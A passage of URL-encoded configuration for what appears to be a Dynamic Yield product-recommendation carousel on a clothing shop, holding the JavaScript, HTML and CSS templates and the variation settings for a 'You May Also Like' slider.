%20+%20(imageHeight%20/%202);%0A%20%20%20%20%0A%20%20%20%20//%20Get%20the%20navigation%20buttons%0A%20%20%20%20var%20prevButton%20=%20container.querySelector('.dy-recommendations-slider-button--prev');%0A%20%20%20%20var%20nextButton%20=%20container.querySelector('.dy-recommendations-slider-button--next');%0A%20%20%20%20%0A%20%20%20%20//%20Set%20the%20top%20position%20of%20the%20buttons%20to%20align%20with%20the%20center%20of%20the%20image%0A%20%20%20%20if%20(prevButton)%20%7B%0A%20%20%20%20%20%20prevButton.style.top%20=%20imageCenterPosition%20+%20'px';%0A%20%20%20%20%20%20prevButton.style.transform%20=%20'translateY(-50%25)';%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20if%20(nextButton)%20%7B%0A%20%20%20%20%20%20nextButton.style.top%20=%20imageCenterPosition%20+%20'px';%0A%20%20%20%20%20%20nextButton.style.transform%20=%20'translateY(-50%25)';%0A%20%20%20%20%7D%0A%20%20%7D,%20delay);%0A%7D%0A%0A//%20Function%20to%20initialize%20mobile%20arrows%0Afunction%20initMobileArrows(slider)%20%7B%0A%20%20//%20Find%20the%20mobile%20arrows%20container%20that%20matches%20the%20current%20slider%20ID%0A%20%20var%20mobileArrowsContainer%20=%20document.querySelector('.mobile-title-arrows%5Bdata-slider-id=%22$%7BdyVariationId%7D%22%5D');%0A%20%20if%20(!mobileArrowsContainer)%20return;%0A%20%20%0A%20%20//%20Get%20the%20previous%20and%20next%20buttons%0A%20%20var%20prevButton%20=%20mobileArrowsContainer.querySelector('.mobile-slider-arrow--previous');%0A%20%20var%20nextButton%20=%20mobileArrowsContainer.querySelector('.mobile-slider-arrow--next');%0A%20%20%0A%20%20//%20Add%20click%20event%20listeners%0A%20%20if%20(prevButton)%20%7B%0A%20%20%20%20prevButton.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20slider.slidePrev();%0A%20%20%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20scrollRecommendationsIntoView();%0A%20%20%20%20%7D);%0A%20%20%7D%0A%20%20%0A%20%20if%20(nextButton)%20%7B%0A%20%20%20%20nextButton.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20slider.slideNext();%0A%20%20%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20scrollRecommendationsIntoView();%0A%20%20%20%20%7D);%0A%20%20%7D%0A%20%20%0A%20%20//%20Update%20initial%20state%0A%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%0A%20%20//%20Listen%20for%20slider%20events%20to%20update%20arrow%20states%0A%20%20slider.on('slideChange',%20function()%20%7B%0A%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%7D);%0A%7D%0A%0A//%20Function%20to%20update%20mobile%20arrows%20state%20based%20on%20slider%20position%0Afunction%20updateMobileArrowsState(slider,%20prevButton,%20nextButton)%20%7B%0A%20%20if%20(!prevButton%20%7C%7C%20!nextButton)%20return;%0A%20%20%0A%20%20//%20Check%20if%20we're%20at%20the%20beginning%20or%20end%20of%20the%20slider%0A%20%20var%20isBeginning%20=%20slider.isBeginning;%0A%20%20var%20isEnd%20=%20slider.isEnd;%0A%20%20%0A%20%20//%20Update%20previous%20button%20state%0A%20%20prevButton.setAttribute('aria-disabled',%20isBeginning);%0A%20%20%0A%20%20//%20Update%20next%20button%20state%0A%20%20nextButton.setAttribute('aria-disabled',%20isEnd);%0A%7D%0A%0A//%20Function%20to%20scroll%20recommendations%20into%20view%0Afunction%20scrollRecommendationsIntoView()%20%7B%0A%20%20if%20(container)%20%7B%0A%20%20%20%20container.scrollIntoView(%7B%20%0A%20%20%20%20%20%20behavior:%20'smooth',%20%0A%20%20%20%20%20%20block:%20'center',%0A%20%20%20%20%20%20inline:%20'nearest'%0A%20%20%20%20%7D);%0A%20%20%7D%0A%7D%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22url%22:%7B%22value%22:%22https%253A//cs-dy.myshopify.com/products/3-4-sleeve-kimono-dress-coral%22%7D,%22sku%22:%7B%22value%22:%223542444081230%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/products/2015-03-20_Ashley_Look_20_23515_15565.jpg%253Fv%253D1556912650%22%7D,%22name%22:%7B%22value%22:%223/4%2520Sleeve%2520Kimono%2520Dress%22%7D,%22price%22:%7B%22value%22:%22551.6%22%7D,%22wasPrice%22:%7B%22value%22:%22%25A340.00%22%7D,%22sale%22:%7B%22value%22:%22true%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%20Color%22:%7B%22value%22:%22%25231e1e1e%22%7D,%22Text%20Align%22:%7B%22value%22:%22left%22%7D,%22Font%22:%7B%22value%22:%22%22%7D,%22Product%20Name%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Product%20Name%20Color%22:%7B%22value%22:%22%25231e1e1e%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Product%20Price%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Product%20Price%20Color%22:%7B%22value%22:%22%25231e1e1e%22%7D,%22Image%20Corner%20Radius%22:%7B%22value%22:%220%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9881118/images/14d9758bc6c55__prev-chevrons.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9881118/images/f79ee5cd9229__chevrons.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2232%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2232%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22576%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%220%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%220%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Large%20Screen%22:%7B%22value%22:%226%22%7D,%22Standard%20Screen%22:%7B%22value%22:%225%22%7D,%22Tablet%22:%7B%22value%22:%223%22%7D,%22Mobile%22:%7B%22value%22:%222%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22576%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendation%22:%7B%22value%22:272188,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22wasPrice%22:%22display_was_price%22,%22sale%22:%22sale%22,%22price%22:%22price%22%7D,%22numOfItems%22:5,%22translations%22:%7B%7D%7D%7D%7D","OPTI753-ATB-drawer-adding-reccs-desktop-V4-inline (RECCS element 🎰) LIVE 08.10.25","OPTI753-ATB-drawer-adding-reccs-desktop-V4-inline (RECCS element 🎰) LIVE 08-10-25 ✅",".reccs-target-v4-inline","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Ch3%20class=%22dy-recommendations__title%20slider__header--title%22%3E$%7BTitle%7D%3C/h3%3E%0A%20%20%20%20%3C!--%20Mobile%20Pagination%20Arrows%20(Inside%20Title%20Container)%20--%3E%0A%20%20%20%20%3Cdiv%20class=%22slider__arrows%20slider__arrows--auto%20mobile-title-arrows%22%20data-slider-id=%22$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%20%20%3Cbutton%20type=%22button%22%20class=%22btn%20btn--plain%20slider__arrow%20slider__arrow--previous%20mobile-slider-arrow--previous%22%20tabindex=%220%22%20role=%22button%22%20aria-label=%22Previous%20slide%22%20aria-disabled=%22false%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22icon%20amplience-icon%20slider__arrow-icon%20icon--fill%22%3E%3C/div%3E%0A%20%20%20%20%20%20%3C/button%3E%0A%20%20%20%20%20%20%3Cbutton%20type=%22button%22%20class=%22btn%20btn--plain%20slider__arrow%20slider__arrow--next%20mobile-slider-arrow--next%22%20tabindex=%220%22%20role=%22button%22%20aria-label=%22Next%20slide%22%20aria-disabled=%22false%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22icon%20amplience-icon%20slider__arrow-icon%20icon--fill%22%3E%3C/div%3E%0A%20%20%20%20%20%20%3C/button%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendation%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%0A%20%20%20%20%20%20%20%20%20%20aria-label=%22$%7Bname%7D%20(opens%20in%20new%20window)%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20srcset=%22$%7Bimg_url%7D?$D_PDP_RR$%22%20media=%22(min-width:%201280px)%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20srcset=%22$%7Bimg_url%7D?$TL_PDP_RR$%22%20media=%22(min-width:%201024px)%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20srcset=%22$%7Bimg_url%7D?$TP_PDP_RR$%22%20media=%22(min-width:%20768px)%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20src=%22$%7Bimg_url%7D?$M_PDP_RR$%22%20alt=%22$%7Bname%7D%22%20class=%22dy-recommendation-product__image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%20rec_price%22%20data-dy-was-price=%22$%7BwasPrice%7D%22%20data-dy-sale='$%7Bsale%7D'%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7Bprice%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendation%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:%2016px;%0A%7D%0A%0A/*%20START%20OF%20TITLE%20AND%20MOBILE%20ARROWS%20CSS%20*/%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title-container%20%7B%0A%20%20display:%20flex;%0A%20%20flex-wrap:%20wrap;%0A%20%20margin-bottom:%2016px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.slider__header--title%20%7B%0A%20%20font-family:%20'ivyora-display',%20'Times%20New%20Roman',%20'serif';%0A%20%20font-size:%2018px;%0A%20%20line-height:%2026px;%0A%20%20flex:%201;%0A%20%20min-width:%2060%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20%7B%0A%20%20display:%20flex;%0A%20%20position:%20relative;%0A%20%20width:%20auto;%0A%20%20z-index:%201;%0A%20%20justify-content:%20flex-end;%0A%20%20pointer-events:%20none;%0A%20%20align-items:%20center;%0A%20%20flex-direction:%20row;%0A%20%20flex-shrink:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow%20%7B%0A%20%20pointer-events:%20auto;%0A%20%20background:%20none%20!important;%0A%20%20border:%20none%20!important;%0A%20%20padding:%200;%0A%20%20cursor:%20pointer;%0A%20%20width:%20auto;%0A%20%20height:%20auto;%0A%20%20display:%20flex;%0A%20%20align-items:%20center;%0A%20%20justify-content:%20center;%0A%20%20min-height:%20auto;%0A%20%20flex-direction:%20row;%0A%20%20font-weight:%20400;%0A%20%20margin:%200%200%200%2016px;%0A%20%20text-align:%20left;%0A%20%20text-decoration:%20underline;%0A%20%20text-transform:%20none;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow-icon%20%7B%0A%20%20display:%20flex;%0A%20%20align-items:%20center;%0A%20%20justify-content:%20center;%0A%20%20flex-basis:%20auto;%0A%20%20height:%2016px;%0A%20%20width:%2016px;%0A%20%20margin-right:%200%20!important;%0A%20%20flex-direction:%20row;%0A%20%20position:%20relative;%0A%20%20z-index:%201;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow::after%20%7B%0A%20%20content:%20'';%0A%20%20position:%20absolute;%0A%20%20top:%2050%25;%0A%20%20left:%2050%25;%0A%20%20transform:%20translate(-50%25,%20-50%25);%0A%20%20width:%2032px;%0A%20%20height:%2032px;%0A%20%20z-index:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow--previous%20.slider__arrow-icon%20%7B%0A%20%20background-image:%20url('https://cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png');%0A%20%20background-size:%20contain;%0A%20%20background-repeat:%20no-repeat;%0A%20%20background-position:%20center;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow--next%20.slider__arrow-icon%20%7B%0A%20%20background-image:%20url('https://cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png');%0A%20%20background-size:%20contain;%0A%20%20background-repeat:%20no-repeat;%0A%20%20background-position:%20center;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow%5Baria-disabled=%22true%22%5D%20%7B%0A%20%20opacity:%200.2;%0A%20%20cursor:%20default;%0A%7D%0A/*%20END%20OF%20TITLE%20AND%20MOBILE%20ARROWS%20CSS%20*/%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20picture%20%7B%0A%20%20display:%20flex;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20height:%20auto;%0A%20%20margin-bottom:%208px;%0A%20%20display:%20block;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20-webkit-line-clamp:%202;%0A%20%20line-clamp:%202;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%20%20height:%2036px;%0A%20%20font-size:%2014px;%0A%20%20line-height:%2018px;%0A%20%20letter-spacing:%200.5px;%0A%20%20color:%20#1E1E1E;%0A%20%20margin-bottom:%204px;%0A%7D%0A%0A/*%20START%20OF%20PRICING%20CSS%20*/%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2014px;%0A%20%20line-height:%2018px;%0A%20%20letter-spacing:%200.5px;%0A%20%20color:%20#1E1E1E;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.rec_was_price%20%7B%0A%20%20text-decoration:%20line-through;%0A%20%20display:%20inline-flex;%0A%20%20padding-right:%205px;%0A%20%20font-size:%2014px;%0A%20%20line-height:%2018px;%0A%20%20letter-spacing:%200.5px;%0A%20%20margin-bottom:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.rec_price--discounted%20%7B%0A%20%20color:%20#89231f;%0A%7D%0A/*%20END%20OF%20PRICING%20CSS%20*/","const%20root%20=%20document.querySelector(%22#dy-recommendations-$%7BdyVariationId%7D%22);%0A%0Avar%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AaddCurrencyToPrices();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%0A%20%20//%20Initialize%20mobile%20arrows%20functionality%0A%20%20initMobileArrows(slider);%0A%0A%20%20/*%20Extra%20fix%20for%20sale%20*/%0A%20%20const%20price%20=%20root.querySelectorAll(%22.rec_price%22);%0A%20%20price?.forEach(pContainer%20=%3E%20%7B%0A%20%20%20%20const%20wasPrice%20=%20pContainer?.getAttribute(%22data-dy-was-price%22)?.trim();%0A%0A%20%20%20%20if%20(wasPrice%20&&%20wasPrice.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20let%20newElement%20=%20document.createElement(%22p%22);%0A%20%20%20%20%20%20newElement.classList.add(%22dy-recommendation-product__detail%22,%20%22rec_was_price%22);%0A%0A%20%20%20%20%20%20//%20Use%20our%20new%20function%20to%20handle%20currency%20replacement%0A%20%20%20%20%20%20newElement.textContent%20=%20removeCurrencyFromWasPrice(wasPrice);%0A%0A%20%20%20%20%20%20//%20Insert%20the%20WAS%20price%20after%20the%20price%20container%0A%20%20%20%20%20%20pContainer.insertAdjacentElement(%22beforebegin%22,%20newElement);%0A%0A%20%20%20%20%20%20//%20Add%20the%20discounted%20class%20to%20the%20price%20container%0A%20%20%20%20%20%20pContainer.classList.add(%22rec_price--discounted%22);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D);%0A%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20Array.from(container.querySelectorAll(%22.dy-recommendation-product__detail--price%22)).forEach(function%20(el)%20%7B%0A%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%7D);%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%20%7B%0A%20%20//%20Convert%20to%20float%20first%20to%20handle%20numeric%20values%20properly%0A%20%20var%20numFloat%20=%20parseFloat(num);%0A%20%20//%20Format%20to%20always%20have%202%20decimal%20places%0A%20%20var%20formattedNum%20=%20numFloat.toFixed(2);%0A%20%20var%20str%20=%20formattedNum.toString().split(%22.%22);%0A%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20%22$1%22%20+%20integrSeperator);%0A%20%20%7D%0A%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20%22$1%22);%0A%20%20%7D%0A%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,%20%22$%7BThousands%20Separator%7D%22,%20%22$%7BDecimal%20Separator%7D%22);%0A%20%20//%20Trim%20any%20spaces%20from%20the%20sign%20to%20ensure%20no%20extra%20spaces%0A%20%20sign%20=%20sign.trim();%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join(%22%22);%0A%7D%0A%0A//%20Function%20to%20remove%20existing%20currency%20symbol%20and%20replace%20with%20CURRENCY_SIGN%0Afunction%20removeCurrencyFromWasPrice(priceString)%20%7B%0A%20%20if%20(!priceString%20%7C%7C%20typeof%20priceString%20!==%20%22string%22)%20%7B%0A%20%20%20%20return%20priceString;%0A%20%20%7D%0A%0A%20%20//%20Remove%20common%20currency%20symbols%20(%C2%A3,%20$,%20%E2%82%AC,%20etc.)%20and%20any%20spaces%0A%20%20const%20numericPart%20=%20priceString.replace(/%5B%C2%A3$%E2%82%AC%C2%A5%E2%82%B9%E2%82%BD%E2%82%A9%E2%82%B4%E2%82%A6%E2%82%BA%E2%82%BC%E2%82%B8%E2%82%BF%5D/g,%20%22%22).trim();%0A%0A%20%20//%20If%20the%20default%20currency%20is%20already%20being%20used%20and%20no%20change%20is%20needed,%20return%20as%20is%0A%20%20if%20(CURRENCY_SIGN%20===%20DEFAULT_CURRENCY)%20%7B%0A%20%20%20%20return%20priceString;%0A%20%20%7D%0A%0A%20%20//%20Apply%20the%20new%20currency%20symbol%20based%20on%20position%0A%20%20if%20(CURRENCY_POSITION%20===%20POSITION_PREFIX)%20%7B%0A%20%20%20%20return%20CURRENCY_SIGN%20+%20numericPart;%0A%20%20%7D%20else%20%7B%0A%20%20%20%20return%20numericPart%20+%20CURRENCY_SIGN;%0A%20%20%7D%0A%7D%0A%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%20%20var%20ITEMS_TO_DISPLAY%20=%20parseInt('$%7BProducts%20To%20Display%7D');%0A%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20spaceBetween:%208,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY%20:%201,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A%0A%0A%0A%0Afunction%20initMobileArrows(slider)%20%7B%0A%20%20var%20mobileArrowsContainer%20=%20document.querySelector('.mobile-title-arrows%5Bdata-slider-id=%22$%7BdyVariationId%7D%22%5D');%0A%20%20if%20(!mobileArrowsContainer)%20return;%0A%0A%20%20var%20prevButton%20=%20mobileArrowsContainer.querySelector(%22.mobile-slider-arrow--previous%22);%0A%20%20var%20nextButton%20=%20mobileArrowsContainer.querySelector(%22.mobile-slider-arrow--next%22);%0A%0A%20%20if%20(prevButton)%20%7B%0A%20%20%20%20prevButton.addEventListener(%22click%22,%20function%20()%20%7B%0A%20%20%20%20%20%20slider.slidePrev();%0A%20%20%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20if%20(nextButton)%20%7B%0A%20%20%20%20nextButton.addEventListener(%22click%22,%20function%20()%20%7B%0A%20%20%20%20%20%20slider.slideNext();%0A%20%20%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%0A%20%20//%20Listen%20for%20slider%20events%20to%20update%20arrow%20states%0A%20%20slider.on(%22slideChange%22,%20function%20()%20%7B%0A%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%7D);%0A%7D%0A%0A%0Afunction%20updateMobileArrowsState(slider,%20prevButton,%20nextButton)%20%7B%0A%20%20if%20(!prevButton%20%7C%7C%20!nextButton)%20return;%0A%0A%20%20var%20isBeginning%20=%20slider.isBeginning;%0A%20%20var%20isEnd%20=%20slider.isEnd;%0A%0A%20%20prevButton.setAttribute(%22aria-disabled%22,%20isBeginning);%0A%20%20nextButton.setAttribute(%22aria-disabled%22,%20isEnd);%0A%7D%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22url%22:%7B%22value%22:%22https%253A//cs-dy.myshopify.com/products/3-4-sleeve-kimono-dress-coral%22%7D,%22sku%22:%7B%22value%22:%223542444081230%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/products/2015-03-20_Ashley_Look_20_23515_15565.jpg%253Fv%253D1556912650%22%7D,%22name%22:%7B%22value%22:%223/4%2520Sleeve%2520Kimono%2520Dress%22%7D,%22price%22:%7B%22value%22:%22551.6%22%7D,%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22wasPrice%22:%7B%22value%22:%22%25A340.00%22%7D,%22sale%22:%7B%22value%22:%22true%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Products%20To%20Display%22:%7B%22value%22:%223%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendation%22:%7B%22value%22:280574,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22name%22:%22name%22,%22img_url%22:%22image_url%22,